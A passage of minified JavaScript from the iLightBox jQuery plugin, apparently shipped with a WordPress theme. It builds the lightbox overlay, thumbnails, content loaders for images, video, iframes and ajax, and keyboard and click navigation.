class="ilightbox-title"></div>'),closeButton:$('<a class="ilightbox-close" role="button" title="'+n.options.text.close+'"></a>'),fullScreenButton:$('<a class="ilightbox-fullscreen" role="button" title="'+n.options.text.enterFullscreen+'"></a>'),innerPlayButton:$('<a class="ilightbox-play" role="button" title="'+n.options.text.slideShow+'"></a>'),innerNextButton:$('<a class="ilightbox-next-button" role="button" title="'+n.options.text.next+'"></a>'),innerPrevButton:$('<a class="ilightbox-prev-button" role="button" title="'+n.options.text.previous+'"></a>'),holder:$('<div class="ilightbox-holder'+(supportTouch?" supportTouch":"")+'" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),nextPhoto:$('<div class="ilightbox-holder'+(supportTouch?" supportTouch":"")+' ilightbox-next" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),prevPhoto:$('<div class="ilightbox-holder'+(supportTouch?" supportTouch":"")+' ilightbox-prev" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),nextButton:$('<a class="ilightbox-button ilightbox-next-button" role="button" ondragstart="return false;" title="'+n.options.text.next+'"><span></span></a>'),prevButton:$('<a class="ilightbox-button ilightbox-prev-button" role="button" ondragstart="return false;" title="'+n.options.text.previous+'"><span></span></a>'),thumbnails:$('<div class="ilightbox-thumbnails" ondragstart="return false;"><div class="ilightbox-thumbnails-container"><a class="ilightbox-thumbnails-dragger"></a><div class="ilightbox-thumbnails-grid"></div></div></div>'),thumbs:!1,nextLock:!1,prevLock:!1,hashLock:!1,isMobile:!1,mobileMaxWidth:980,isInFullScreen:!1,isSwipe:!1,mouseID:0,cycleID:0,isPaused:0},n.vars.hideableElements=n.vars.nextButton.add(n.vars.prevButton),n.normalizeItems(),n.availPlugins(),n.options.startFrom=n.options.startFrom>0&&n.options.startFrom>=n.vars.total?n.vars.total-1:n.options.startFrom,n.options.startFrom=n.options.randomStart?floor(random()*n.vars.total):n.options.startFrom,n.vars.start=n.options.startFrom,i?n.instantCall():n.patchItemsEvents(),n.options.linkId&&(n.hashChangeHandler(),$win.iLightBoxHashChange(function(){n.hashChangeHandler()})),supportTouch){var a=/(click|mouseenter|mouseleave|mouseover|mouseout)/gi;n.options.caption.show=n.options.caption.show.replace(a,"itap"),n.options.caption.hide=n.options.caption.hide.replace(a,"itap"),n.options.social.show=n.options.social.show.replace(a,"itap"),n.options.social.hide=n.options.social.hide.replace(a,"itap")}n.options.controls.arrows&&$.extend(n.options.styles,{nextOffsetX:0,prevOffsetX:0,nextOpacity:0,prevOpacity:0})};function getPixel(e,t){return parseInt(e.css(t),10)||0}function within(e,t,o){return e<t?t:e>o?o:e}function getViewport(){var e=window,t="inner";return"innerWidth"in window||(t="client",e=document.documentElement||document.body),{width:e[t+"Width"],height:e[t+"Height"]}}function removeHash(){var e=getScrollXY();window.location.hash="",window.scrollTo(e.x,e.y)}function doAjax(e,t){e="//ilightbox.net/getSource/jsonp.php?url="+encodeURIComponent(e).replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A");$.ajax({url:e,dataType:"jsonp"}),iLCallback=function(e){t.call(this,e)}}function findImageInElement(e){var t=$("*",e),o=new Array;return t.each(function(){var e="";if("none"!=$(this).css("background-image")?e=$(this).css("background-image"):void 0!==$(this).attr("src")&&"img"==this.nodeName.toLowerCase()&&(e=$(this).attr("src")),-1==e.indexOf("gradient"))for(var t=(e=(e=(e=(e=e.replace(/url\(\"/g,"")).replace(/url\(/g,"")).replace(/\"\)/g,"")).replace(/\)/g,"")).split(","),i=0;i<t.length;i++)if(t[i].length>0&&-1==$.inArray(t[i],o)){var n="";browser.msie&&browser.version<9&&(n="?"+floor(3e3*random())),o.push(t[i]+n)}}),o}function getExtension(e){var t=e.split(".").pop().toLowerCase(),o=-1!==t.indexOf("?")?"?"+t.split("?").pop():"";return t.replace(o,"")}function getTypeByExtension(e){var t=getExtension(e);return-1!==extensions.image.indexOf(t)?"image":-1!==extensions.flash.indexOf(t)?"flash":-1!==extensions.video.indexOf(t)?"video":"iframe"}function percentToValue(e,t){return parseInt(t/100*e)}function parseURI(e){var t=String(e).replace(/^\s+|\s+$/g,"").match(/^([^:\/?#]+:)?(\/\/(?:[^:@]*(?::[^:@]*)?@)?(([^:\/?#]*)(?::(\d*))?))?([^?#]*)(\?[^#]*)?(#[\s\S]*)?/);return t?{href:t[0]||"",protocol:t[1]||"",authority:t[2]||"",host:t[3]||"",hostname:t[4]||"",port:t[5]||"",pathname:t[6]||"",search:t[7]||"",hash:t[8]||""}:null}function absolutizeURI(e,t){var o,i;return t=parseURI(t||""),e=parseURI(e||""),t&&e?(t.protocol||e.protocol)+(t.protocol||t.authority?t.authority:e.authority)+(o=t.protocol||t.authority||"/"===t.pathname.charAt(0)?t.pathname:t.pathname?(e.authority&&!e.pathname?"/":"")+e.pathname.slice(0,e.pathname.lastIndexOf("/")+1)+t.pathname:e.pathname,i=[],o.replace(/^(\.\.?(\/|$))+/,"").replace(/\/(\.(\/|$))+/g,"/").replace(/\/\.\.$/,"/../").replace(/\/?[^\/]*/g,function(e){"/.."===e?i.pop():i.push(e)}),i.join("").replace(/^\//,"/"===o.charAt(0)?"/":""))+(t.protocol||t.authority||t.pathname?t.search:t.search||e.search)+t.hash:null}function version_compare(e,t,o){this.php_js=this.php_js||{},this.php_js.ENV=this.php_js.ENV||{};var i,n=0,a=0,r={dev:-6,alpha:-5,a:-5,beta:-4,b:-4,RC:-3,rc:-3,"#":-2,p:1,pl:1},s=function(e){return(e=(e=(""+e).replace(/[_\-+]/g,".")).replace(/([^.\d]+)/g,".$1.").replace(/\.{2,}/g,".")).length?e.split("."):[-8]},l=function(e){return e?isNaN(e)?r[e]||-7:parseInt(e,10):0};for(e=s(e),t=s(t),i=max(e.length,t.length),n=0;n<i;n++)if(e[n]!=t[n]){if(e[n]=l(e[n]),t[n]=l(t[n]),e[n]<t[n]){a=-1;break}if(e[n]>t[n]){a=1;break}}if(!o)return a;switch(o){case">":case"gt":return a>0;case">=":case"ge":return a>=0;case"<=":case"le":return a<=0;case"==":case"=":case"eq":return 0===a;case"<>":case"!=":case"ne":return 0!==a;case"":case"<":case"lt":return a<0;default:return null}}function getScrollXY(){var e=0,t=0;return"number"==typeof window.pageYOffset?(t=window.pageYOffset,e=window.pageXOffset):document.body&&(document.body.scrollLeft||document.body.scrollTop)?(t=document.body.scrollTop,e=document.body.scrollLeft):document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)&&(t=document.documentElement.scrollTop,e=document.documentElement.scrollLeft),{x:e,y:t}}iLightBox.prototype={showLoader:function(){var e=this;e.vars.loadRequests+=1,"horizontal"==e.options.path.toLowerCase()?e.vars.loader.addClass("ilightbox-show").stop().animate({top:"-30px"},e.options.show.speed,"easeOutCirc"):e.vars.loader.addClass("ilightbox-show").stop().animate({left:"-30px"},e.options.show.speed,"easeOutCirc")},hideLoader:function(){var e=this;e.vars.loadRequests-=1,e.vars.loadRequests=e.vars.loadRequests<0?0:e.vars.loadRequests,"horizontal"==e.options.path.toLowerCase()?e.vars.loadRequests<=0&&e.vars.loader.removeClass("ilightbox-show").stop().animate({top:"-192px"},e.options.show.speed,"easeInCirc"):e.vars.loadRequests<=0&&e.vars.loader.removeClass("ilightbox-show").stop().animate({left:"-192px"},e.options.show.speed,"easeInCirc")},createUI:function(){var e=this;e.ui={currentElement:e.vars.holder,nextElement:e.vars.nextPhoto,prevElement:e.vars.prevPhoto,currentItem:e.vars.current,nextItem:e.vars.next,prevItem:e.vars.prev,hide:function(){e.closeAction()},refresh:function(){arguments.length>0?e.repositionPhoto(!0):e.repositionPhoto()},fullscreen:function(){e.fullScreenAction()}}},attachItems:function(){var iL=this,itemsObject=new Array,items=new Array;$(iL.selector,iL.context).each(function(){var t=$(this),URL=t.attr(iL.options.attr)||null,options=t.data("options")&&eval("({"+t.data("options")+"})")||{},caption=t.data("caption"),title=t.data("title"),type=t.data("type")||getTypeByExtension(URL);items.push({URL:URL,caption:caption,title:title,type:type,options:options}),iL.instant||itemsObject.push(t)}),iL.items=items,iL.itemsObject=itemsObject,iL.vars&&(iL.vars.total=items.length)},normalizeItems:function(){var e=this,t=new Array;$.each(e.items,function(o,i){"string"==typeof i&&(i={url:i});var n=i.url||i.URL||null,a=i.options||{},r=i.caption||null,s=i.title||null,l=i.type?i.type.toLowerCase():getTypeByExtension(n),c="object"!=typeof n?getExtension(n):"";if(a.thumbnail=a.thumbnail||("image"==l?n:null),a.videoType=a.videoType||null,a.skin=a.skin||e.options.skin,a.width=a.width||null,a.height=a.height||null,a.mousewheel=void 0===a.mousewheel||a.mousewheel,a.swipe=void 0===a.swipe||a.swipe,a.social=void 0!==a.social?a.social:e.options.social.buttons&&$.extend({},{},e.options.social.buttons),"video"==l&&(a.html5video=void 0!==a.html5video?a.html5video:{},a.html5video.webm=a.html5video.webm||a.html5video.WEBM||null,a.html5video.controls=void 0!==a.html5video.controls?a.html5video.controls:"controls",a.html5video.preload=a.html5video.preload||"metadata",a.html5video.autoplay=void 0!==a.html5video.autoplay&&a.html5video.autoplay),"iframe"===l)if(-1!==n.indexOf("youtube.com")){var u=n.match(/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/);u&&11===u[7].length&&(a.thumbnail="//img.youtube.com/vi/"+u[7]+"/mqdefault.jpg")}else if(-1!==n.indexOf("vimeo.com")&&-1===n.indexOf("preview=0")){var h=n.split(/[?#]/)[0];h.replace(/[^\d]/g,"");$.getJSON("https://vimeo.com/api/oembed.json?url="+h,{format:"json"},function(e){a.thumbnail=e.thumbnail_url})}a.width&&a.height||"video"!==l&&"iframe"!==l&&"flash"!==l||(a.width=parseInt(fusionLightboxVideoVars.lightbox_video_width),a.height=parseInt(fusionLightboxVideoVars.lightbox_video_height)),delete i.url,i.index=o,i.URL=n,i.caption=r,i.title=s,i.type=l,i.options=a,i.ext=c,t.push(i)}),e.items=t},instantCall:function(){var e=this,t=e.vars.start;e.vars.current=t,e.vars.next=e.items[t+1]?t+1:null,e.vars.prev=e.items[t-1]?t-1:null,e.addContents(),e.patchEvents()},addContents:function(){var e=this,t=e.vars,o=e.options,i=getViewport(),n=o.path.toLowerCase(),a=t.total>0&&e.items.filter(function(e,t,i){return-1===["image","flash","video"].indexOf(e.type)&&void 0===e.recognized&&(o.smartRecognition||e.options.smartRecognition)}),r=a.length>0;o.mobileOptimizer&&!o.innerToolbar&&(t.isMobile=i.width<=t.mobileMaxWidth),t.overlay.addClass(o.skin).hide().css("opacity",o.overlay.opacity),o.linkId&&t.overlay[0].setAttribute("linkid",o.linkId),o.controls.toolbar&&(t.toolbar.addClass(o.skin).append(t.closeButton),o.controls.fullscreen&&t.toolbar.append(t.fullScreenButton),o.controls.slideshow&&t.toolbar.append(t.innerPlayButton),t.total>1&&t.toolbar.append(t.innerPrevButton).append(t.innerNextButton)),t.BODY.addClass("ilightbox-noscroll").append(t.overlay).append(t.loader).append(t.holder).append(t.nextPhoto).append(t.prevPhoto),o.innerToolbar||t.BODY.append(t.toolbar),o.controls.arrows&&t.BODY.append(t.nextButton).append(t.prevButton),o.controls.thumbnail&&t.total>1&&(t.BODY.append(t.thumbnails),t.thumbnails.addClass(o.skin).addClass("ilightbox-"+n),$("div.ilightbox-thumbnails-grid",t.thumbnails).empty(),t.thumbs=!0);var s="horizontal"==o.path.toLowerCase()?{left:parseInt(i.width/2-t.loader.outerWidth()/2)}:{top:parseInt(i.height/2-t.loader.outerHeight()/2)};t.loader.addClass(o.skin).css(s),t.nextButton.add(t.prevButton).addClass(o.skin),"horizontal"==n&&t.loader.add(t.nextButton).add(t.prevButton).addClass("horizontal"),t.BODY[t.isMobile?"addClass":"removeClass"]("isMobile"),o.infinite||(t.prevButton.add(t.prevButton).add(t.innerPrevButton).add(t.innerNextButton).removeClass("disabled"),0==t.current&&t.prevButton.add(t.innerPrevButton).addClass("disabled"),t.current>=t.total-1&&t.nextButton.add(t.innerNextButton).addClass("disabled")),o.show.effect?(t.overlay.stop().fadeIn(o.show.speed),t.toolbar.stop().fadeIn(o.show.speed)):(t.overlay.show(),t.toolbar.show());var l=a.length;r?(e.showLoader(),$.each(a,function(i,n){e.ogpRecognition(this,function(i){var n=-1,a=(e.items.filter(function(e,t,o){return e.URL==i.url&&(n=t),e.URL==i.url}),e.items[n]);i&&$.extend(!0,a,{URL:i.source,type:i.type,recognized:!0,options:{html5video:i.html5video,width:"image"==i.type?0:i.width||a.width,height:"image"==i.type?0:i.height||a.height,thumbnail:a.options.thumbnail||i.thumbnail}}),0==--l&&(e.hideLoader(),t.dontGenerateThumbs=!1,e.generateThumbnails(),o.show.effect?setTimeout(function(){e.generateBoxes()},o.show.speed):e.generateBoxes())})})):o.show.effect?setTimeout(function(){e.generateBoxes()},o.show.speed):e.generateBoxes(),e.createUI(),window.iLightBox={close:function(){e.closeAction()},fullscreen:function(){e.fullScreenAction()},moveNext:function(){e.moveTo("next")},movePrev:function(){e.moveTo("prev")},goTo:function(t){e.goTo(t)},refresh:function(){e.refresh()},reposition:function(){arguments.length>0?e.repositionPhoto(!0):e.repositionPhoto()},setOption:function(t){e.setOption(t)},destroy:function(){e.closeAction(),e.dispatchItemsEvents()}},o.linkId&&(t.hashLock=!0,window.location.hash=o.linkId+"/"+t.current,setTimeout(function(){t.hashLock=!1},55)),o.slideshow.startPaused||(e.resume(),t.innerPlayButton.removeClass("ilightbox-play").addClass("ilightbox-pause")),"function"==typeof e.options.callback.onOpen&&e.options.callback.onOpen.call(e)},loadContent:function(e,t,o){var i,n,a=this;switch(a.createUI(),e.speed=o||a.options.effects.loadedFadeSpeed,"current"==t&&(e.options.mousewheel?a.vars.lockWheel=!1:a.vars.lockWheel=!0,e.options.swipe?a.vars.lockSwipe=!1:a.vars.lockSwipe=!0),t){case"current":i=a.vars.holder,n=a.vars.current;break;case"next":i=a.vars.nextPhoto,n=a.vars.next;break;case"prev":i=a.vars.prevPhoto,n=a.vars.prev}if(i.removeAttr("style class").addClass("ilightbox-holder"+(supportTouch?" supportTouch":"")).addClass(e.options.skin),$("div.ilightbox-inner-toolbar",i).remove(),e.title||a.options.innerToolbar){var r=a.vars.innerToolbar.clone();if(e.title&&a.options.show.title){var s=a.vars.title.clone();s.empty().html(e.title),r.append(s)}a.options.innerToolbar&&r.append(a.vars.total>1?a.vars.toolbar.clone():a.vars.toolbar),i.prepend(r)}a.loadSwitcher(e,i,n,t)},loadSwitcher:function(e,t,o,i){var n=this,a=n.options,r={element:t,position:o};switch(e.type){case"image":"function"==typeof a.callback.onBeforeLoad&&a.callback.onBeforeLoad.call(n,n.ui,o),"function"==typeof e.options.onBeforeLoad&&e.options.onBeforeLoad.call(n,r),n.loadImage(e.URL,function(s){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,o),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r);var l=s?s.width:400,c=s?s.height:200;t.data({naturalWidth:l,naturalHeight:c}),$("div.ilightbox-container",t).empty().append(s?'<img src="'+e.URL+'" class="ilightbox-image" />':'<span class="ilightbox-alert">'+a.errors.loadImage+"</span>"),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,o),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r),n.configureHolder(e,i,t)});break;case"video":t.data({naturalWidth:e.options.width,naturalHeight:e.options.height}),n.addContent(t,e),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,o),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r),n.configureHolder(e,i,t);break;case"iframe":for(var s=e.URL.substring(e.URL.indexOf("?")+1).split("&"),l={},c=0;c<s.length;++c){var u=s[c].split("=");2==u.length&&("w"==u[0]&&(u[0]="width"),"h"==u[0]&&(u[0]="height"),l[u[0]]=decodeURIComponent(u[1].replace(/\+/g," ")))}n.showLoader(),t.data({naturalWidth:e.options.width,naturalHeight:e.options.height});var h=n.addContent(t,e);"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,o),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r),"function"==typeof a.callback.onBeforeLoad&&a.callback.onBeforeLoad.call(n,n.ui,o),"function"==typeof e.options.onBeforeLoad&&e.options.onBeforeLoad.call(n,r),n.configureHolder(e,i,t);var d=!1;h.on("load",function(){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,o),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r),d=!0,n.hideLoader(),h.off("load")}),setTimeout(function(){var e=h[0].getBoundingClientRect();0===e.width&&0===e.height&&!d&&n.hideLoader()},1500);break;case"inline":h=$(e.URL);var p=n.addContent(t,e),f=findImageInElement(t);t.data({naturalWidth:n.items[o].options.width||h.outerWidth(),naturalHeight:n.items[o].options.height||h.outerHeight()}),p.children().eq(0).show(),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,o),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r),"function"==typeof a.callback.onBeforeLoad&&a.callback.onBeforeLoad.call(n,n.ui,o),"function"==typeof e.options.onBeforeLoad&&e.options.onBeforeLoad.call(n,r),n.loadImage(f,function(){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,o),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r),n.configureHolder(e,i,t)});break;case"flash":h=n.addContent(t,e);t.data({naturalWidth:n.items[o].options.width||h.outerWidth(),naturalHeight:n.items[o].options.height||h.outerHeight()}),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,o),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r),n.configureHolder(e,i,t);break;case"ajax":var g=e.options.ajax||{};"function"==typeof a.callback.onBeforeLoad&&a.callback.onBeforeLoad.call(n,n.ui,o),"function"==typeof e.options.onBeforeLoad&&e.options.onBeforeLoad.call(n,r),n.showLoader(),$.ajax({url:e.URL||a.ajaxSetup.url,data:g.data||null,dataType:g.dataType||"html",type:g.type||a.ajaxSetup.type,cache:g.cache||a.ajaxSetup.cache,crossDomain:g.crossDomain||a.ajaxSetup.crossDomain,global:g.global||a.ajaxSetup.global,ifModified:g.ifModified||a.ajaxSetup.ifModified,username:g.username||a.ajaxSetup.username,password:g.password||a.ajaxSetup.password,beforeSend:g.beforeSend||a.ajaxSetup.beforeSend,complete:g.complete||a.ajaxSetup.complete}).done(function(s,l,c){n.hideLoader();var u=$(s),h=$("div.ilightbox-container",t),d=n.items[o].options.width||parseInt(u[0].getAttribute("width")),p=n.items[o].options.height||parseInt(u[0].getAttribute("height")),f=u[0].getAttribute("width")&&u[0].getAttribute("height")?{overflow:"hidden"}:{};h.empty().append($('<div class="ilightbox-wrapper"></div>').css(f).html(u)),t.show().data({naturalWidth:d||h.outerWidth(),naturalHeight:p||h.outerHeight()}).hide(),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,o),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r);var m=findImageInElement(t);n.loadImage(m,function(){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,o),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r),n.configureHolder(e,i,t)}),a.ajaxSetup.success(s,l,c),"function"==typeof g.success&&g.success(s,l,c)}).fail(function(s,l,c){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,o),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r),n.hideLoader(),$("div.ilightbox-container",t).empty().append('<span class="ilightbox-alert">'+a.errors.loadContents+"</span>"),n.configureHolder(e,i,t),a.ajaxSetup.error(s,l,c),"function"==typeof g.error&&g.error(s,l,c)});break;case"html":var m=e.URL;if(container=$("div.ilightbox-container",t),m[0].nodeName)h=m.clone();else{var v=$(m);h=v.selector?$("<div>"+v+"</div>"):v}var b=n.items[o].options.width||parseInt(h.attr("width")),x=n.items[o].options.height||parseInt(h.attr("height"));n.addContent(t,e),h.appendTo(document.documentElement).hide(),"function"==typeof a.callback.onRender&&a.callback.onRender.call(n,n.ui,o),"function"==typeof e.options.onRender&&e.options.onRender.call(n,r);f=findImageInElement(t);"function"==typeof a.callback.onBeforeLoad&&a.callback.onBeforeLoad.call(n,n.ui,o),"function"==typeof e.options.onBeforeLoad&&e.options.onBeforeLoad.call(n,r),n.loadImage(f,function(){"function"==typeof a.callback.onAfterLoad&&a.callback.onAfterLoad.call(n,n.ui,o),"function"==typeof e.options.onAfterLoad&&e.options.onAfterLoad.call(n,r),t.show().data({naturalWidth:b||container.outerWidth(),naturalHeight:x||container.outerHeight()}).hide(),h.remove(),n.configureHolder(e,i,t)})}},configureHolder:function(e,t,o){var i=this,n=i.vars,a=i.options;if("current"!=t&&("next"==t?o.addClass("ilightbox-next"):o.addClass("ilightbox-prev")),"current"==t)var r=n.current;else if("next"==t){var s=a.styles.nextOpacity;r=n.next}else s=a.styles.prevOpacity,r=n.prev;var l={element:o,position:r};i.items[r].options.width=i.items[r].options.width||0,i.items[r].options.height=i.items[r].options.height||0,"current"==t?a.show.effect?o.css(transform,gpuAcceleration).fadeIn(e.speed,function(){if(o.css(transform,""),e.caption){i.setCaption(e,o);var t=$("div.ilightbox-caption",o),n=parseInt(t.outerHeight()/o.outerHeight()*100);a.caption.start&n<=50&&t.fadeIn(a.effects.fadeSpeed)}var s=e.options.social;s&&(i.setSocial(s,e.URL,o),a.social.start&&$("div.ilightbox-social",o).fadeIn(a.effects.fadeSpeed)),i.generateThumbnails(),"function"==typeof a.callback.onShow&&a.callback.onShow.call(i,i.ui,r),"function"==typeof e.options.onShow&&e.options.onShow.call(i,l)}):(o.show(),i.generateThumbnails(),"function"==typeof a.callback.onShow&&a.callback.onShow.call(i,i.ui,r),"function"==typeof e.options.onShow&&e.options.onShow.call(i,l)):a.show.effect?o.fadeTo(e.speed,s,function(){"next"==t?n.nextLock=!1:n.prevLock=!1,i.generateThumbnails(),"function"==typeof a.callback.onShow&&a.callback.onShow.call(i,i.ui,r),"function"==typeof e.options.onShow&&e.options.onShow.call(i,l)}):(o.css({opacity:s}).show(),"next"==t?n.nextLock=!1:n.prevLock=!1,i.generateThumbnails(),"function"==typeof a.callback.onShow&&a.callback.onShow.call(i,i.ui,r),"function"==typeof e.options.onShow&&e.options.onShow.call(i,l)),setTimeout(function(){i.repositionPhoto()},0)},generateBoxes:function(){var e=this,t=e.vars,o=e.options;o.infinite&&t.total>=3?(t.current==t.total-1&&(t.next=0),0==t.current&&(t.prev=t.total-1)):o.infinite=!1,e.loadContent(e.items[t.current],"current",o.show.speed),e.items[t.next]&&e.loadContent(e.items[t.next],"next",o.show.speed),e.items[t.prev]&&e.loadContent(e.items[t.prev],"prev",o.show.speed)},generateThumbnails:function(){var e=this,t=e.vars,o=e.options,i=null;if(t.thumbs&&!e.vars.dontGenerateThumbs){var n=t.thumbnails,a=$("div.ilightbox-thumbnails-container",n),r=$("div.ilightbox-thumbnails-grid",a),s=0;r.removeAttr("style").empty(),$.each(e.items,function(l,c){var u=t.current==l?"ilightbox-active":"",h=t.current==l?o.thumbnails.activeOpacity:o.thumbnails.normalOpacity,d=c.options.thumbnail,p=$('<div class="ilightbox-thumbnail"></div>'),f=$('<div class="ilightbox-thumbnail-icon"></div>');p.css({opacity:0}).addClass(u),"video"!=c.type&&"flash"!=c.type||void 0!==c.options.icon?c.options.icon&&(f.addClass("ilightbox-thumbnail-"+c.options.icon),p.append(f)):(f.addClass("ilightbox-thumbnail-video"),p.append(f)),d&&e.loadImage(d,function(t){s++,t?p.data({naturalWidth:t.width,naturalHeight:t.height}).append('<img src="'+d+'" border="0" />'):p.data({naturalWidth:o.thumbnails.maxWidth,naturalHeight:o.thumbnails.maxHeight}),clearTimeout(i),i=setTimeout(function(){e.positionThumbnails(n,a,r)},20),setTimeout(function(){p.fadeTo(o.effects.loadedFadeSpeed,h)},20*s)}),r.append(p)}),e.vars.dontGenerateThumbs=!0}},positionThumbnails:function(e,t,o){var i=this,n=i.vars,a=i.options,r=getViewport(),s=a.path.toLowerCase();e||(e=n.thumbnails),t||(t=$("div.ilightbox-thumbnails-container",e)),o||(o=$("div.ilightbox-thumbnails-grid",t));var l=$(".ilightbox-thumbnail",o),c="horizontal"==s?r.width-a.styles.pageOffsetX:l.eq(0).outerWidth()-a.styles.pageOffsetX,u="horizontal"==s?l.eq(0).outerHeight()-a.styles.pageOffsetY:r.height-a.styles.pageOffsetY,h="horizontal"==s?0:c,d="horizontal"==s?u:0,p=$(".ilightbox-active",o),f={};arguments.length<3&&(l.css({opacity:a.thumbnails.normalOpacity}),p.css({opacity:a.thumbnails.activeOpacity})),l.each(function(e){var t=$(this),o=t.data(),n="horizontal"==s?0:a.thumbnails.maxWidth;height="horizontal"==s?a.thumbnails.maxHeight:0,dims=i.getNewDimenstions(n,height,o.naturalWidth,o.naturalHeight,!0),t.css({width:dims.width,height:dims.height}),"horizontal"==s&&t.css({float:"left"}),"horizontal"==s?h+=t.outerWidth(!0):d+=t.outerHeight()}),f={width:h,height:d},o.css(f),f={};var g=o.offset(),m=p.length?p.offset():{top:parseInt(u/2),left:parseInt(c/2)};g.top=g.top-$doc.scrollTop(),g.left=g.left-$doc.scrollLeft(),m.top=m.top-g.top-$doc.scrollTop(),m.left=m.left-g.left-$doc.scrollLeft(),"horizontal"==s?(f.top=0,f.left=parseInt(c/2-m.left-p.outerWidth()/2)):(f.top=parseInt(u/2-m.top-p.outerHeight()/2),f.left=0),arguments.length<3?o.stop().animate(f,a.effects.repositionSpeed,"easeOutCirc"):o.css(f)},loadImage:function(e,t){Array.isArray(e)||(e=[e]);var o=this,i=e.length;i>0?(o.showLoader(),$.each(e,function(n,a){var r=new Image;r.onload=function(){0==(i-=1)&&(o.hideLoader(),t(r))},r.onerror=r.onabort=function(){0==(i-=1)&&(o.hideLoader(),t(!1))},r.src=e[n]})):t(!1)},patchItemsEvents:function(){var e=this,t=e.vars,o=supportTouch?"click.iL itap.iL":"click.iL",i=supportTouch?"click.iL itap.iL":"itap.iL";if(e.context&&e.selector){var n=$(e.selector,e.context);$(e.context).on(o,e.selector,function(){var o=$(this),i=n.index(o);return t.current=i,t.next=e.items[i+1]?i+1:null,t.prev=e.items[i-1]?i-1:null,e.addContents(),e.patchEvents(),!1}).on(i,e.selector,function(){return!1})}else $.each(e.itemsObject,function(n,a){a.on(o,function(){return t.current=n,t.next=e.items[n+1]?n+1:null,t.prev=e.items[n-1]?n-1:null,e.addContents(),e.patchEvents(),!1}).on(i,function(){return!1})})},dispatchItemsEvents:function(){var e=this;e.vars,e.options;e.context&&e.selector?$(e.context).off(".iL",e.selector):$.each(e.itemsObject,function(e,t){t.off(".iL")})},refresh:function(){this.dispatchItemsEvents(),this.attachItems(),this.normalizeItems(),this.patchItemsEvents()},patchEvents:function(){var e=this,t=e.vars,o=e.options,i=o.path.toLowerCase(),n=$(".ilightbox-holder"),a=fullScreenApi.fullScreenEventName+".iLightBox",r=verticalDistanceThreshold=100,s=[t.nextButton[0],t.prevButton[0],t.nextButton[0].firstChild,t.prevButton[0].firstChild];$win.on("resize.iLightBox",function(){var i=getViewport();o.mobileOptimizer&&!o.innerToolbar&&(t.isMobile=i.width<=t.mobileMaxWidth),t.BODY[t.isMobile?"addClass":"removeClass"]("isMobile"),t.nextLock||t.prevLock||e.repositionPhoto(null),supportTouch&&(clearTimeout(t.setTime),t.setTime=setTimeout(function(){var e=getScrollXY().y;window.scrollTo(0,e-30),window.scrollTo(0,e+30),window.scrollTo(0,e)},2e3)),t.thumbs&&e.positionThumbnails()}).on("keydown.iLightBox",function(i){if(o.controls.keyboard)switch(i.keyCode){case 13:i.shiftKey&&o.keyboard.shift_enter&&e.fullScreenAction();break;case 27:o.keyboard.esc&&e.closeAction();break;case 37:o.keyboard.left&&!t.lockKey&&e.moveTo("prev");break;case 38:o.keyboard.up&&!t.lockKey&&e.moveTo("prev");break;case 39:o.keyboard.right&&!t.lockKey&&e.moveTo("next");break;case 40:o.keyboard.down&&!t.lockKey&&e.moveTo("next")}}),fullScreenApi.supportsFullScreen&&$win.on(a,function(){e.doFullscreen()});var l=[o.caption.show+".iLightBox",o.caption.hide+".iLightBox",o.social.show+".iLightBox",o.social.hide+".iLightBox"].filter(function(e,t,o){return o.lastIndexOf(e)===t}),c="";$.each(l,function(e,t){0!=e&&(c+=" "),c+=t}),$doc.on(clickEvent,".ilightbox-overlay",function(){o.overlay.blur&&e.closeAction()}).on(clickEvent,".ilightbox-next, .ilightbox-next-button",function(){e.moveTo("next")}).on(clickEvent,".ilightbox-prev, .ilightbox-prev-button",function(){e.moveTo("prev")}).on(clickEvent,".ilightbox-thumbnail",function(){var o=$(this),i=$(".ilightbox-thumbnail",t.thumbnails).index(o);i!=t.current&&e.goTo(i)}).on(c,".ilightbox-holder:not(.ilightbox-next, .ilightbox-prev)",function(e){var i=$("div.ilightbox-caption",t.holder),n=$("div.ilightbox-social",t.holder),a=o.effects.fadeSpeed;t.nextLock||t.prevLock?(e.type!=o.caption.show||i.is(":visible")?e.type==o.caption.hide&&i.is(":visible")&&i.fadeOut(a):i.fadeIn(a),e.type!=o.social.show||n.is(":visible")?e.type==o.social.hide&&n.is(":visible")&&n.fadeOut(a):n.fadeIn(a)):(e.type!=o.caption.show||i.is(":visible")?e.type==o.caption.hide&&i.is(":visible")&&i.stop().fadeOut(a):i.stop().fadeIn(a),e.type!=o.social.show||n.is(":visible")?e.type==o.social.hide&&n.is(":visible")&&n.stop().fadeOut(a):n.stop().fadeIn(a))}).on("mouseenter.iLightBox 